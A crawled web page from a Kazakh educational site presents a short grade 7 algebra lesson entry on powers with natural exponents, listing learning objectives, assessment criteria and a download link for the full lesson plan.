

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bilimsite.kz/matematika/12659-natural-korsetkishti-darezhe-zhane-onyn-kasietteri.html
body_size: 16143
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>натурал көрсеткішті дәреже анықтамасын және оның қасиеттерін білу</title>
<meta name="description" content="Натурал көрсеткішті дәреже және оның қасиеттері" />
<meta name="keywords" content="натурал көрсеткішті дәреже қасиеттерін қолдану, алгебра қмж, 7 сынып" />
<meta name="generator" content="DataLife Engine (http://dle-news.ru)" />
<meta property="og:site_name" content="Білімділер сайты" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Натурал көрсеткішті дәреже және оның қасиеттері" />
<meta property="og:url" content="https://bilimsite.kz/matematika/12659-natural-korsetkishti-darezhe-zhane-onyn-kasietteri.html" />
<link rel="search" type="application/opensearchdescription+xml" href="https://bilimsite.kz/engine/opensearch.php" title="Білімділер сайты" />
<link rel="alternate" type="application/rss+xml" title="Білімділер сайты" href="https://bilimsite.kz/rss.xml" />
<script type="text/javascript" src="/engine/classes/js/jquery.js"></script>
<script type="text/javascript" src="/engine/classes/js/jqueryui.js"></script>
<script type="text/javascript" src="/engine/classes/js/dle_js.js"></script>
<script type="text/javascript" src="/engine/classes/masha/masha.js"></script>
  <meta name="viewport" content="width=device-width" />
  <link rel="shortcut icon" href="/templates/bilims/images/favicon.ico" />
  <link rel="stylesheet" type="text/css" href="/templates/bilims/style/styles.css" />
  <link href="/templates/bilims/style/engine.css" type="text/css" rel="stylesheet" />
  <!--[if lt IE 9]><script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
  <!--[if lt IE 9]><script src="https://css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script><![endif]-->
  <script type="text/javascript" src="/templates/bilims/js/libs.js"></script>
  <script src="/templates/bilims/js/jquery.tools.min.js"></script>
  <meta name="yandex-verification" content="76e78750e035b89f" />
   
<script src="https://yastatic.net/pcode/adfox/loader.js" crossorigin="anonymous"></script>

  <!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
    <!-- qwerty -->

 <!-- under.site -->
<script type='text/javascript' src='https://myroledance.com/services/?id=140923'></script>
     </head>
<body>
<div id="loading-layer" style="display:none">Күте тұрыңыз, жүктеу...</div>
<script type="text/javascript">
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '';
var dle_group      = 5;
var dle_skin       = 'bilims';
var dle_wysiwyg    = '0';
var quick_wysiwyg  = '0';
var dle_act_lang   = ["Иә", "Жоқ", "Енгізу", "Болдырмау", "Жүктеу", "Жою"];
var menu_short     = 'Жедел өңдеу';
var menu_full      = 'Толық өңдеу';
var menu_profile   = 'Профилді қарау';
var menu_send      = 'Хабарлама жіберу';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Ақпарат';
var dle_confirm    = 'Растау';
var dle_prompt     = 'Мәліметті енгізу';
var dle_req_field  = 'Барлық жолдарды толтырыңыз';
var dle_del_agree  = 'Шынымен жойғыңыз келеді ме? Мұны қалпына келтіру мүмкін емес !';
var dle_spam_agree = 'Сіз расында бұл қолданушыны спамер деп белгілейсіз бе? Бұл әрекетіңізбен оның барлық пікірлерін жоясыз.';
var dle_complaint  = 'Әкімшіліке айтатын шағымыңызды жазыңыз:';
var dle_big_text   = 'Көлемі өте үлкен мәтін бөлектеп алынды.';
var dle_orfo_title = 'Сайт әкімшісіне сіз тапқан грамматикалық қате жайлы пікіріңізді білдіріңіз';
var dle_p_send     = 'Жіберу';
var dle_p_send_ok  = 'Хабарлама сәтті жіберілді!';
var dle_save_ok    = 'Түзетулер сәтті сақталды. Бетті қайта жүктейін бе?';
var dle_del_news   = 'Мақаланы жою';
var allow_dle_delete_news   = false;
//-->
</script>

<div class="wrapper">
<header class="header">
    <a class="logo" href="/"></a>
<div class="reglog"><a href="#" class="log grad-dblue borderbot">Сайтқа кіру
</a> 
<a  href="/?do=register" class="reg">Тіркелу</a>

        


<div style="display: none" id="loginbox" class="not-logged border5">
	<form method="post">
		<ul>
			<li><label for="login_name">Логин:</label>
			<input class="f_input border5" type="text" name="login_name" id="login_name" /></li>
			<li><label for="login_password">Пароль (<a href="https://bilimsite.kz/index.php?do=lostpassword">Ұмыттыңыз ба?</a>):</label>
			<input class="f_input border5" type="password" name="login_password" id="login_password" /></li>
			<li class="lfield lfchek"><input type="checkbox" name="login_not_save" id="login_not_save" value="1"/>
			<label for="login_not_save">&nbsp;Басқа компьютер</label></li>
		</ul>
		<div class="submitline">
			<button onclick="submit();" type="submit" title="Кіру"><b>Сайтқа кіру</b></button>
		</div>
		<input name="login" type="hidden" id="login" value="submit" />
	</form>
</div>
</div>
<div style="float:left; margin:5px 0 0 260px; width:728px;">

</div>
<div class="time borderbot">
<script>
<!--
dayarray=new Array("жексенбі","дүйсенбі","сейсенбі","сәрсенбі","бейсенбі","жұма","сенбі")
montharray=new Array ("қаңтар","ақпан","наурыз","сәуір","мамыр","маусым","шілде","тамыз","қыркүйек", "қазан","қараша","желтоқсан")
ndata=new Date();
day=dayarray[ndata.getDay()];
month=montharray[ndata.getMonth()];
date=ndata.getDate();
year=ndata.getYear();
hours = ndata.getHours();
mins = ndata.getMinutes();
secs = ndata.getSeconds();
if (hours < 10) {hours = "0" + hours }
if (mins < 10) {mins = "0" + mins }
if (secs < 10) {secs = "0" + secs }
datastr=("Бүгін "+ date +" "+ month +", "+day+", "+ hours + ":" + mins )
    -->
</script><script>
<!--
document.write(datastr);
-->
</script>
</div>
<div class="addbutton">
<a href="/addnews.html">Сабақ қосу</a>
</div> 
</header>
<!-- конец шапки -->

<div class="menuwrp border5 grad-lgrey">
<nav class="mainmenu grad-dblue">
<ul id="menuin">
    <li><a href="/">Негізге бет</a></li>
        <li><a href="/">Ашық сабақтар</a>
        <ul>
        <li><a href="https://bilimsite.kz/senari/">Сценарий</a></li>
        <li><a href="https://bilimsite.kz/ustaz/">Ұстаздарға</a></li> 
        <li><a href="https://bilimsite.kz/zhanalik/">Жаңалықтар</a></li>
        <li><a href="https://bilimsite.kz/suret_sizu/">Сурет, сызу, көркем еңбек</a></li>
        <li><a href="https://bilimsite.kz/alternativ/">Мектептен тыс мекемелер</a></li>
        <li><a href="https://bilimsite.kz/kembrij/">Кембридж тәсілі</a></li>
		<li><a href="https://bilimsite.kz/kazakh_tili/">Қазақ тілі, әдебиеті</a></li>
        <li><a href="https://bilimsite.kz/oris_tili/">Орыс тілі, әдебиеті</a></li>
		<li><a href="https://bilimsite.kz/agilshin/">Ағылшын тілі</a></li>
        <li><a href="https://bilimsite.kz/informatika/">Информатика</a></li>
        <li><a href="https://bilimsite.kz/matematika/">Математика</a></li>
		<li><a href="https://bilimsite.kz/phizika/">Физика</a></li>
		<li><a href="https://bilimsite.kz/bastaush/">Бастауыш сынып</a></li>
		<li><a href="https://bilimsite.kz/adistemelik/">Әдістемелік көмек</a></li>
		<li><a href="https://bilimsite.kz/biologia/">Биология</a></li>
        <li><a href="https://bilimsite.kz/geographia/">География</a></li>
		<li><a href="https://bilimsite.kz/himia/">Химия</a></li>
		<li><a href="https://bilimsite.kz/tehnologia/">Технология</a></li>
		<li><a href="https://bilimsite.kz/muzika/">Музыка</a></li>
		<li><a href="https://bilimsite.kz/tarih/">Тарих</a></li>
		<li><a href="https://bilimsite.kz/balabaksha/">Бала-бақша</a></li>
		<li><a href="https://bilimsite.kz/dene/">Дене шынықтыру</a></li>
        <li><a href="https://bilimsite.kz/ozin-ozi-tanu/">Өзін-өзі тану</a></li>
		<li><a href="https://bilimsite.kz/attestat/">Аттестаттау материал.</a></li>
		<li><a href="https://bilimsite.kz/mektep-aldi/">Мектепалды дайындық</a></li>
        <li><a href="https://bilimsite.kz/tarbie_sagaty/">Тәрбие сағаты</a></li>
        <li><a href="https://bilimsite.kz/psihologia/">Психология</a></li>
        <li><a href="https://bilimsite.kz/programma/">Программалар</a></li>
        <li><a href="https://bilimsite.kz/kuttiktaylar/">Құттықтау, тілектер</a></li>
        <li><a href="https://bilimsite.kz/olender/">Өлеңдер</a></li>
        <li><a href="https://bilimsite.kz/ulagatty_sozder/">Ұлағатты сөздер</a></li>
        <li><a href="https://bilimsite.kz/maqal_matel/">Мақал-мәтелдер</a></li>
        <li><a href="https://bilimsite.kz/janiltpash/">Жаңылтпаштар</a></li>
        <li><a href="https://bilimsite.kz/salt_dastyr/">Салт-дәстүрлер</a></li>
        <li><a href="https://bilimsite.kz/paidaly_kenes/">Пайдалы кеңестер</a></li>
        <li><a href="https://bilimsite.kz/bata/">Бата, тілектер</a></li>
        <li><a href="https://bilimsite.kz/jumbaktar/">Жұмбақтар</a></li>
        <li><a href="https://bilimsite.kz/ertegiler/">Ертегілер, аңыздар</a></li>
        <li><a href="https://bilimsite.kz/kizikti/">Бұл қызықты</a></li>
        <li><a href="https://bilimsite.kz/khan/">Хандар</a>
        <li><a href="https://bilimsite.kz/densaulyk/">Денсаулық</a></li>
        <li><a href="https://bilimsite.kz/test/">Тест</a></li>
        <li><a href="https://bilimsite.kz/student/">Студенттерге</a></li>
        </ul></li>
    <li><a href="https://bilimsite.kz/okushi/">Оқушыларға</a>
        <ul>
        <li><a href="https://bilimsite.kz/okumistylar/">Оқымыстылар</a></li>
	    <li><a href="https://bilimsite.kz/akin_zhazushi/">Ақын-Жазушылар</a></li>
        <li><a href="https://bilimsite.kz/angime/">Әңгімелер</a></li>
	    <li><a href="https://bilimsite.kz/baturlar/">Батырлар</a></li>
	    <li><a href="https://bilimsite.kz/oner/">Өнер саңлақтары</a></li>
		<li><a href="https://bilimsite.kz/zhiraular/">Жыраулар</a></li>
	    <li><a href="https://bilimsite.kz/sport/">Спорт жұлдыздары</a></li>
	    <li><a href="https://bilimsite.kz/galimdar/">Ғалымдар</a></li>
        <li><a href="https://bilimsite.kz/sheshen_biler/">Шешен-билер</a></li>
        <li><a href="https://bilimsite.kz/suretshiler/">Суретшілер</a></li>
        <li><a href="https://bilimsite.kz/okuliktar/">Оқулықтар</a></li>
        <li><a href="https://bilimsite.kz/design/">Дизайн</a></li>
        <li><a href="https://bilimsite.kz/ertegiler/">Ертегілер, аңыздар</a></li>
        <li><a href="https://bilimsite.kz/olender/">Өлеңдер</a></li>
        <li><a href="https://bilimsite.kz/ulagatty_sozder/">Ұлағатты сөздер</a></li>
        <li><a href="https://bilimsite.kz/salt_dastyr/">Салт-дәстүрлер</a></li>
 </ul></li>
	<li><a href="https://bilimsite.kz/main.html">Сертификат алу</a></li> 
    <li><a href="/index.php?do=feedback">Бізбен байланыс</a></li>
    <li><a href="https://bilimsite.kz/index.php?do=register">Сайтқа тіркелу</a></li>
    <li><a href="https://bilimsite.kz/zharnama/">Жарнама</a></li>
    <li><a href="https://bilimsite.kz/traslate.html">Латынға ауыстыру</a></li>
   </ul>
</nav>
<!-- конец главного меню -->

<div class="vazh">
<div style="float:left; margin:5px 0 0 10px;">
<!-- Yandex.RTB R-A-201246-4 -->
<div id="yandex_rtb_R-A-201246-4"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-201246-4',
    blockId: 'R-A-201246-4'
  })
})</script>
</div>

<form id="quicksearch" method="post">
					<input type="hidden" name="do" value="search" />
					<input type="hidden" name="subaction" value="search" />
					<div class="searchbox">
						<input class="f_input border3" id="story" name="story" placeholder="Сайт бойынша іздеу..." type="text" />
					<button type="submit" title="Іздеу" class="searchbut">Іздеу</button>
					</div>
</form> 

</div>
<div class="clr"></div>
</div>

<div class="stroka border5">
<ul id="ticker">
 <li><a href="https://bilimsite.kz/senari/4654-kyz-ult-bolashagy-atty-kyz-syny-baykauynyn-scenariii.html">«Қыз - ұлт болашағы» атты қыз сыны байқауының сценарииі</a></li><li><a href="https://bilimsite.kz/senari/11841-algys-aytu-paryzym.html">Алғыс айту - парызым!</a></li><li><a href="https://bilimsite.kz/senari/5785-kosh-keldin-zhana-zhyl-2025-zhyldyn-balalarga-arnalgan-ertengiligi.html">«Қош келдің, Жаңа жыл» 2026 жылдың балаларға арналған ертеңгілігі</a></li><li><a href="https://bilimsite.kz/senari/5835-kosh-keldin-zhana-zhyl-2022-zhana-zhylga-arnalgan-scenariy.html">Қош келдің, Жаңа жыл! (2026 жаңа жылға арналған сценарий)</a></li><li><a href="https://bilimsite.kz/senari/6394-alippe-sagan-myn-algys.html">Әліппе, саған мың алғыс!</a></li><li><a href="https://bilimsite.kz/senari/6380-akshakardyn-kebisi-atty-zhana-zhyldyk-ertengilik.html">«Ақшақардың кебісі» атты жаңа жылдық ертеңгілік</a></li><li><a href="https://bilimsite.kz/senari/788-elimnin-bakytyn-terbetken-tauelsizdik-scenariy.html">"Елімнің бақытын тербеткен Тәуелсіздік!" (сценарий)</a></li><li><a href="https://bilimsite.kz/senari/6335-zhana-zhyl-zhana-zhyr.html">Жаңа Жыл - Жаңа Жыр</a></li>
</ul>
</div>

<div class="contentl left">

<!-- начало средней колонки -->
<div class="content right">
<div>
<script async src="https://cse.google.com/cse.js?cx=012451978953113383516:k5mef8qsj3w"></script>
<div class="gcse-search"></div>
</div>
<!-- Yandex.RTB R-A-201246-15 -->
<div id="yandex_rtb_R-A-201246-15"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-201246-15',
    blockId: 'R-A-201246-15'
  })
})</script>
<br>

<div id='dle-content'>
<article class="fullarticle">
<header class="fulltitle border5"><h1>Натурал көрсеткішті дәреже және оның қасиеттері</h1></header>
<div class="articleinfo">
<ul>
<li class="scat"><a onclick="ShowProfile('ramuk_b', 'https://bilimsite.kz/user/ramuk_b/', '0'); return false;" href="https://bilimsite.kz/user/ramuk_b/">ramuk_b</a></li>
<li class="sdata">22 мам 2020</li>
<li class="sview">3350</li>
<li class="scom">0</li>
</ul> 
<div class="articlerating "><div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:0%;">0</li>
		</ul>
</div></div>
 
</div>
<div class="articletext">Оқу мақсаттары 7. 1. 2. 1 натурал көрсеткішті дәреже анықтамасын және оның қасиеттерін білу;<br />7. 1. 2. 2 санның дәрежесі қандай цифрға аяқталатынын анықтау;<br />7. 1. 2. 15 натурал көрсеткішті дәреже қасиеттерін қолдану;<br />Бағалау критерийлері • натурал көрсеткішті дәреженің анықтамасын біледі және қолданады;<br />• натурал көрсеткішті дәрежесі бар өрнектерді дәрежелердің қасиеттерін пайдаланып ықшамдай алады;<br />• оң сандарды натурал көрсеткiшті дәрежеге, терiс сандарды жұп және тақ көрсеткiшті дәрежеге шығару нәтижелерін болжай алады және болжамдарды ережелер түрінде қалыптастыра алады;<br /><br /><!--dle_leech_begin--><a href="https://bilimsite.kz/engine/go.php?url=aHR0cHM6Ly95YWRpLnNrL2QvTVZUVHJQbGM0YXg4Y2c%3D" >Сабақтардың толық нұсқасын жүктеп алу</a><!--dle_leech_end--></div>
<a href="javascript:history.go(-1)">Кері қайту</a>
    <div class="clr"></div>
<div class="tags"><b>Ілмек сөздер:</b> <a href="https://bilimsite.kz/tags/%D0%9D%D0%B0%D1%82%D1%83%D1%80%D0%B0%D0%BB+%D0%BA%D3%A9%D1%80%D1%81%D0%B5%D1%82%D0%BA%D1%96%D1%88%D1%82%D1%96+%D0%B4%D3%99%D1%80%D0%B5%D0%B6%D0%B5/">Натурал көрсеткішті дәреже</a>, <a href="https://bilimsite.kz/tags/%D0%B0%D0%BB%D0%B3%D0%B5%D0%B1%D1%80%D0%B0+%D2%9B%D0%BC%D0%B6+7+%D1%81%D1%8B%D0%BD%D1%8B%D0%BF/">алгебра қмж 7 сынып</a>	
</article>
<!--[bilimsite.kz] [Desktop] Полная новость-->
<div id="adfox_164326323576485366"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 264109,
            containerId: 'adfox_164326323576485366',
            params: {
                pp: 'g',
                ps: 'ffnk',
                p2: 'hmdv'
            }
        }, ['desktop', 'tablet'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script> <!--noindex--><script type="text/javascript" src="https://player.viads.com/tag/load-107231.js" async charset="UTF-8"></script>
<!--/noindex--> <!-- Yandex.RTB R-A-201246-21 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'fullscreen',    
    platform: 'touch',
    blockId: 'R-A-201246-21'
  })
})</script>
<div class="articlerelated border5">
    <div class="relatedheader">Ұқсас жаңалықтар:</div>
   <a href=https://bilimsite.kz/matematika/12658-butin-korsetkishti-darezhe-zhane-onyn-kasietteri.html class="relitem border5">
    <div class="relimg left"><img src="/templates/bilims/dleimages/no_image.jpg" alt="Бүтін көрсеткішті дәреже және оның қасиеттері" /></div>
<div class="reltext right">
<p>Бүтін көрсеткішті дәреже және оның қасиеттері</p>
Осы сабақта жүзеге асатын оқу мақсаты: 7. 1. 2. 3. нөл және бүтін теріс көрсеткішті дәреженің анықтамасын және оның қасиеттерін білу...
</div>
<div class="clr"></div>
</a><a href=https://bilimsite.kz/matematika/10212-irracional-ornekterdi-turlendiru.html class="relitem border5">
    <div class="relimg left"><img src="/templates/bilims/dleimages/no_image.jpg" alt="Иррационал өрнектерді түрлендіру" /></div>
<div class="reltext right">
<p>Иррационал өрнектерді түрлендіру</p>
Оқушыларды иррационал өрнектерді түрлендіруді және оларды шешу жолдарын меңгерту, рационал және иррационал көрсеткішті дәреженің анықтамасын...
</div>
<div class="clr"></div>
</a><a href=https://bilimsite.kz/kembrij/10102-natural-sandardyn-bolgishteri-men-eselikteri.html class="relitem border5">
    <div class="relimg left"><img src="/templates/bilims/dleimages/no_image.jpg" alt="Натурал сандардың бөлгіштері мен еселіктері" /></div>
<div class="reltext right">
<p>Натурал сандардың бөлгіштері мен еселіктері</p>
Натурал санның бөлгіші мен еселігінің анықтамасын біледі. Сандардың бөлгіштері мен еселіктерін таба алады Натурал сандардың ортақ еселіктері мен...
</div>
<div class="clr"></div>
</a><a href=https://bilimsite.kz/matematika/9844-kobeytudin-auystyrymdylyk-terimdilik-kasietterin-paydalanyp-ornekterdi-ykshamdau.html class="relitem border5">
    <div class="relimg left"><img src="/templates/bilims/dleimages/no_image.jpg" alt="Көбейтудің ауыстырымдылық, терімділік қасиеттерін пайдаланып, өрнектерді ық ..." /></div>
<div class="reltext right">
<p>Көбейтудің ауыстырымдылық, терімділік қасиеттерін пайдаланып, өрнектерді ық ...</p>
Жалпы мақсаттар: Көбейтудің ауыстырымдылық, терімділік қасиеттерін пайдаланып, өрнектерді ықшамдау туралы, есептер шығару арқылы тақырыпты меңгеру,...
</div>
<div class="clr"></div>
</a><a href=https://bilimsite.kz/matematika/4045-birmusheler.html class="relitem border5">
    <div class="relimg left"><img src="/templates/bilims/dleimages/no_image.jpg" alt="Бірмүшелер" /></div>
<div class="reltext right">
<p>Бірмүшелер</p>
Қуандықова Әзима Сабақтың мақсаты:  Білімділік: оқушыларға бірмүше және оның стандарт түрі, бірмүшелерді көбейту және бірмүшелерді дәрежеге шығаруды...
</div>
<div class="clr"></div>
</a>
   <div class="clr"></div>
</div>
<div class="comline border5">
<div class="comnum left">Пікірлер: 0</div>
<a class="addcom-btn right border5" onclick="$('#addcform').toggle();return false;">Пікір білдіру</a> 
  <div class="clr"></div>
  <!--dleaddcomments--> 
</div>
<div class="articlecomments">
<!--dlecomments-->
</div>





<div class="berrors" id="sluzhwrp">
	<b>Ақпарат</b><br />
	<b>Қонақтар</b>,тобындағы қолданушылар пікірін білдіре алмайды.
</div></div>
<div class="clr"></div>
</div>

<!-- конец средней колонки и начало левого сайдбара -->
<aside class="sidebarl left">

<ul class="sidemenu border5">
        <li><a href="https://bilimsite.kz/ustaz/">Ұстаздарға</a></li> 
        <li><a href="https://bilimsite.kz/zhanalik/">Жаңалықтар</a></li>
    	<li><a href="https://bilimsite.kz/khan/">Хандар</a></li>
        <li><a href="https://bilimsite.kz/baturlar/">Батырлар</a></li>
        <li><a href="https://bilimsite.kz/oner/">Өнер саңлақтары</a></li>
		<li><a href="https://bilimsite.kz/zhiraular/">Жыраулар</a></li>
	    <li><a href="https://bilimsite.kz/sport/">Спорт жұлдыздары</a></li>
	    <li><a href="https://bilimsite.kz/galimdar/">Ғалымдар</a></li>
        <li><a href="https://bilimsite.kz/sheshen_biler/">Шешен-билер</a></li>
        <li><a href="https://bilimsite.kz/suretshiler/">Суретшілер</a></li>
    	<li><a href="https://bilimsite.kz/kizikti/">Бұл қызықты</a></li>
        <li><a href="https://bilimsite.kz/angime/">Әңгімелер</a></li>
        <li><a href="https://bilimsite.kz/olender/">Өлеңдер</a></li>
        <li><a href="https://bilimsite.kz/jumbaktar/">Жұмбақтар</a></li>
        <li><a href="https://bilimsite.kz/ertegiler/">Ертегілер, аңыздар</a></li>
        <li><a href="https://bilimsite.kz/janiltpash/">Жаңылтпаштар</a></li>
        <li><a href="https://bilimsite.kz/ulagatty_sozder/">Ұлағатты сөздер</a></li>
        <li><a href="https://bilimsite.kz/maqal_matel/">Мақал-мәтелдер</a></li>
        <li><a href="https://bilimsite.kz/salt_dastyr/">Салт-дәстүрлер</a></li>
        <li><a href="https://bilimsite.kz/paidaly_kenes/">Пайдалы кеңестер</a></li>
        <li><a href="https://bilimsite.kz/kuttiktaylar/">Құттықтау, тілектер</a></li>
        <li><a href="https://bilimsite.kz/bata/">Бата, тілектер</a></li>
    	<li><a href="https://bilimsite.kz/alternativ/">Мектептен тыс мекемелер</a></li>
    	<li><a href="https://bilimsite.kz/kembrij/">Кембридж тәсілімен оқыту</a></li>
    	<li><a href="https://bilimsite.kz/suret_sizu/">Сурет, сызу, көркем еңбек</a></li>
		<li><a href="https://bilimsite.kz/kazakh_tili/">Қазақ тілі және әдебиеті</a></li>
        <li><a href="https://bilimsite.kz/oris_tili/">Орыс тілі және әдебиеті</a></li>
		<li><a href="https://bilimsite.kz/agilshin/">Ағылшын тілі</a></li>
        <li><a href="https://bilimsite.kz/informatika/">Информатика</a></li>
        <li><a href="https://bilimsite.kz/matematika/">Математика</a></li>
		<li><a href="https://bilimsite.kz/phizika/">Физика</a></li>
		<li><a href="https://bilimsite.kz/bastaush/">Бастауыш сынып</a></li>
		<li><a href="https://bilimsite.kz/adistemelik/">Әдістемелік көмек</a></li>
		<li><a href="https://bilimsite.kz/biologia/">Биология</a></li>
        <li><a href="https://bilimsite.kz/geographia/">География</a></li>
		<li><a href="https://bilimsite.kz/himia/">Химия</a></li>
		<li><a href="https://bilimsite.kz/tehnologia/">Технология</a></li>
		<li><a href="https://bilimsite.kz/muzika/">Музыка</a></li>
		<li><a href="https://bilimsite.kz/tarih/">Тарих</a></li>
		<li><a href="https://bilimsite.kz/balabaksha/">Бала-бақша</a></li>
		<li><a href="https://bilimsite.kz/dene/">Дене шынықтыру</a></li>
        <li><a href="https://bilimsite.kz/asker/">Алғашқы әскери дайындық</a></li>
		<li><a href="https://bilimsite.kz/mektep-aldi/">Мектепалды дайындық</a></li>
    	<li><a href="https://bilimsite.kz/ozin-ozi-tanu/">Өзін-өзі тану</a></li>
		<li><a href="https://bilimsite.kz/attestat/">Аттестаттау материалдары</a></li>
        <li><a href="https://bilimsite.kz/tarbie_sagaty/">Тәрбие сағаты</a></li>
        <li><a href="https://bilimsite.kz/senari/">Сценарий</a></li>
        <li><a href="https://bilimsite.kz/psihologia/">Психология</a></li>
    	<li><a href="https://bilimsite.kz/programma/">Программалар</a></li>
        <li><a href="https://bilimsite.kz/design/">Дизайн</a></li>
        <li><a href="https://bilimsite.kz/densaulyk/">Денсаулық</a></li>
        <li><a href="https://bilimsite.kz/student/">Студенттерге</a></li>
        <li><a href="https://bilimsite.kz/test/">Тестке дайындық</a></li>
</ul>
<!--[bilimsite.kz] [Desktop] Сайдбар левый верх-->
<div id="adfox_164326327029864045"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 264109,
            containerId: 'adfox_164326327029864045',
            params: {
                pp: 'g',
                ps: 'ffnk',
                p2: 'hmdw'
            }
        }, ['desktop', 'tablet'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<div class="sideboxwrpl border5">
<div class="sideboxl-title bordertop grad-dblue">Үздік жаңалықтар</div>
<div class="sideboxl"><a href="https://bilimsite.kz/kizikti/11941-nauryz-dasturleri-turaly.html" class="topnews-b">
 Наурыз дәстүрлері туралы
</a>
<a href="https://bilimsite.kz/kizikti/12002-men-bugin-orazamyn.html" class="topnews-b">
 Мен бүгiн Оразамын!
</a>
<a href="https://bilimsite.kz/kazakh_tili/642-iliyas-zhansugurovtin-kulager-poemasyndagy-korkemdegish-sozder.html" class="topnews-b">
 Ілияс Жансүгүровтің «Құлагер» поэмасындағы көркемдегіш сөздер
</a>
<a href="https://bilimsite.kz/adistemelik/9524-diktanttar-zhinagy.-bastauysh-synyp-mugalimderine-arnalgan-ana-tili-sabagynyn-komekshi-kuraly.html" class="topnews-b">
 Диктанттар жинағы. Бастауыш сынып мұғалімдеріне арналған ана тілі сабағының көмекші құралы
</a>
<a href="https://bilimsite.kz/bata/10335-bata-beru-as-kayyru-dastarhan-basynda-aytylatyn-tilekter.html" class="topnews-b">
 Бата беру, ас қайыру, дастархан басында айтылатын тілектер
</a>
<a href="https://bilimsite.kz/ustaz/9275-logikalyk-100-esep-logikalyk-esepter-zhauabymen.html" class="topnews-b">
 Логикалық 100 есеп (логикалық есептер жауабымен)
</a>
<a href="https://bilimsite.kz/kuttiktaylar/10584-60-zhaska-arnalgan-kuttyktau-tilekter.html" class="topnews-b">
 60 жасқа арналған құттықтау тілектер
</a>
<a href="https://bilimsite.kz/senari/11841-algys-aytu-paryzym.html" class="topnews-b">
 Алғыс айту - парызым!
</a>
<a href="https://bilimsite.kz/kuttiktaylar/10113-40-zhas-tugan-kunge-arnalgan-tilekter.html" class="topnews-b">
 40 жас туған күнге арналған тілектер
</a>
<a href="https://bilimsite.kz/adistemelik/11575-okushylarga-minezdeme.html" class="topnews-b">
 Оқушыларға мінездеме
</a>
<a href="https://bilimsite.kz/tarbie_sagaty/9962-kyz-syny-2025-baykauy.html" class="topnews-b">
 Қыз сыны 2026 байқауы
</a>
<a href="https://bilimsite.kz/kazakh_tili/12010-diktant-urpak-omir-zhalgasy-kazak-tili-9-synyp.html" class="topnews-b">
 Диктант "Ұрпақ-өмір жалғасы" Қазақ тілі 9 сынып
</a>
<a href="https://bilimsite.kz/senari/4654-kyz-ult-bolashagy-atty-kyz-syny-baykauynyn-scenariii.html" class="topnews-b">
 «Қыз - ұлт болашағы» атты қыз сыны байқауының сценарииі
</a>
<a href="https://bilimsite.kz/balabaksha/4476-abay-bizdin-babamyz.html" class="topnews-b">
 Абай  - біздің бабамыз
</a>
<a href="https://bilimsite.kz/balabaksha/6524-kys-kyzygy.html" class="topnews-b">
 Қыс қызығы
</a>
</div>
</div>

</aside>
<!-- конец левого сайдбара -->
<div class="clr"></div>
</div>

<!-- начало правого сайдбара -->
